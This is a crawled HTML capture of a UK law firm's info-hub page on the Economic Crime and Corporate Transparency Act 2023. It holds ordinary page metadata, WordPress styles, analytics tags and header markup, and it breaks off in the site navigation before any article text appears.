

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.michelmores.com/business/corporate/eccta-info-hub/
body_size: 36705
content:

<!doctype html>
<html lang="en-US" class="business personal sector">

<head>
    <!-- Required meta tags -->
  <meta charset="UTF-8">
  <meta name="viewport"
    content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1, user-scalable=0">

  <meta name="google-site-verification" content="eaHuJDEcacclZKu_4cb2258QYvs0Ca3HWcOFN0mBzyc" />
  <meta name="msvalidate.01" content="8E480D8580205821223B5FFAC7E555B9" />

  <meta name="format-detection" content="telephone=no">

    <!-- wp_head begin -->
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Economic Crime &amp; Corporate Transparency Act (ECCTA) - Info Hub</title>
	<meta name="description" content="Are your board of directors aware of the Economic Crime and Corporate Transparency Act 2023 (ECCTA)? Make sure your business is ready." />
	<link rel="canonical" href="https://www.michelmores.com/business/corporate/eccta-info-hub/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ECCTA Info Hub" />
	<meta property="og:description" content="Are your board of directors aware of the Economic Crime and Corporate Transparency Act 2023 (ECCTA)? Make sure your business is ready." />
	<meta property="og:url" content="https://www.michelmores.com/business/corporate/eccta-info-hub/" />
	<meta property="og:site_name" content="Michelmores" />
	<meta property="article:published_time" content="2024-05-23T14:37:34+00:00" />
	<meta property="article:modified_time" content="2025-10-02T15:29:36+00:00" />
	<meta property="og:image" content="https://www.michelmores.com/app/uploads/2022/07/Caroline-Bamford-1-1024x663.jpg" />
	<meta name="author" content="stuart turnbull" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="stuart turnbull" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="15 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.michelmores.com/business/corporate/eccta-info-hub/","url":"https://www.michelmores.com/business/corporate/eccta-info-hub/","name":"Economic Crime & Corporate Transparency Act (ECCTA) - Info Hub","isPartOf":{"@id":"https://www.michelmores.com/#website"},"primaryImageOfPage":{"@id":"https://www.michelmores.com/business/corporate/eccta-info-hub/#primaryimage"},"image":{"@id":"https://www.michelmores.com/business/corporate/eccta-info-hub/#primaryimage"},"thumbnailUrl":"https://www.michelmores.com/app/uploads/2022/07/Caroline-Bamford-1-1024x663.jpg","datePublished":"2024-05-23T14:37:34+00:00","dateModified":"2025-10-02T15:29:36+00:00","author":{"@id":"https://www.michelmores.com/#/schema/person/1daaf0de4fba1b6ef1865634cb80f75e"},"description":"Are your board of directors aware of the Economic Crime and Corporate Transparency Act 2023 (ECCTA)? Make sure your business is ready.","breadcrumb":{"@id":"https://www.michelmores.com/business/corporate/eccta-info-hub/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.michelmores.com/business/corporate/eccta-info-hub/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.michelmores.com/business/corporate/eccta-info-hub/#primaryimage","url":"https://www.michelmores.com/app/uploads/2022/07/Caroline-Bamford-1.jpg","contentUrl":"https://www.michelmores.com/app/uploads/2022/07/Caroline-Bamford-1.jpg","width":1800,"height":1165,"caption":"Caroline Bamford"},{"@type":"BreadcrumbList","@id":"https://www.michelmores.com/business/corporate/eccta-info-hub/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.michelmores.com/"},{"@type":"ListItem","position":2,"name":"ECCTA Info Hub"}]},{"@type":"WebSite","@id":"https://www.michelmores.com/#website","url":"https://www.michelmores.com/","name":"Michelmores","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.michelmores.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.michelmores.com/#/schema/person/1daaf0de4fba1b6ef1865634cb80f75e","name":"stuart turnbull","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.michelmores.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/29b69d25ffb98aaa5de0ba5a50ba88a6dcb85a5bc167cbc116b0f9e57e71f93e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/29b69d25ffb98aaa5de0ba5a50ba88a6dcb85a5bc167cbc116b0f9e57e71f93e?s=96&d=mm&r=g","caption":"stuart turnbull"},"url":"https://www.michelmores.com/author/stuart-turnbull/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='css_base_theme-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/base_theme_style.33ed1607698471a390b4a72b4ece121a.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_main-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/style.c29ad61f431583893e0e33810d116e26.css?ver=1.0.0' media='screen' />
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
 <link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  <!-- wp_head end -->
  <style>
    
    
      </style>
  <!-- High up in the head as possible… -->
  <!-- Google Tag Manager -->

  <script>(function (w, d, s, l, i) {
      w[l] = w[l] || []; w[l].push({
        'gtm.start':
          new Date().getTime(), event: 'gtm.js'
      }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-NW6QVL6');</script>
  <!-- End Google Tag Manager -->



  <!-- Immediately after <body>  -->
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-NW6QVL6 height="0" width="0"
      style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.michelmores.com/wp/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.michelmores.com/wp/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.michelmores.com/wp/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.michelmores.com/wp/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.michelmores.com/wp/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-pullquote-inline-css'>
.wp-block-pullquote{box-sizing:border-box;margin:0 0 1em;overflow-wrap:break-word;padding:4em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote p{color:inherit}.wp-block-pullquote blockquote{margin:0}.wp-block-pullquote p{margin-top:0}.wp-block-pullquote p:last-child{margin-bottom:0}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.has-text-align-center blockquote{text-align:center}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote :where(cite){color:inherit;display:block}
/*# sourceURL=https://www.michelmores.com/wp/wp-includes/blocks/pullquote/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>
</head>

<body class="wp-singular post-template post-template-template-gutenberg post-template-template-gutenberg-php single single-post postid-22188 single-format-standard wp-embed-responsive wp-theme-picostrap5 wp-child-theme-picostrap5-child-base booking-form-page theme-colour--yellow picostrap_header_navbar_position_">
  
  
  <!-- ******************* Search Area Start ******************* -->
  <div class="mobile-search">
    <div class="container-one">
      <form method="get" action="https://www.michelmores.com/">
        <div class="row d-flex justify-content-center">
          <div class="col-md-11">
            <label>What are you looking for?</label>
            <input id="main_search" type="text" placeholder="Search">
          </div>
          <div class="col-1 d-flex justify-content-end align-items-center gap-2">
            <div class="search-cross-btn">
              <i class="bx bx-search-alt-2"></i>
            </div>
            <div class="search-cross-btn">
              <i class="bi bi-x"></i>
            </div>
          </div>
          <div class="col-md-12">
            <div id="filtered-data">

            </div>
          </div>

        </div>
      </form>
    </div>
  </div>
  <!-- ******************* Search Area End ******************* -->

  <header class="style-1   has-menu-scroll-logo-variation   js-header-navigation">
    <div class="container-one position-relative  d-flex  align-items-center">
        <div class="logo-area">
            <a href="/">
                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                            </a>
        </div>

        <div class="main-nav text-end d-lg-flex d-block justify-content-end justify-content-start align-items-center">
            <!-- mobile-nav -->
            <div class="mobile-logo-area d-lg-none d-flex justify-content-between align-items-center">
                <div class="mobile-logo-wrap">
                    <a href="/">
